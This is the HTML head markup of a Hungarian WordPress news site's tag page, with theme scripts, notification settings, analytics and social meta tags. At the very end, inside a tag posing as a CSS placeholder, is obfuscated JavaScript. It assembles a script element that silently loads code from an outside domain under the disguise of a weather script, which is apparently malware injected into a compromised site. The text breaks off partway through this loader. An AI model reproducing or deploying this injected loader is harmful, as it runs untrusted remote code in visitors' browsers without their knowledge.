oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fcd6e9287a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/egri-varvedok/",
                    "name": "Egri várvédők"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Egri várvédők"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/egri-varvedok/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Egri várvédők"/>
  <meta itemprop="headline" content="Egri várvédők"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Egri várvédők"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/egri-varvedok/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if 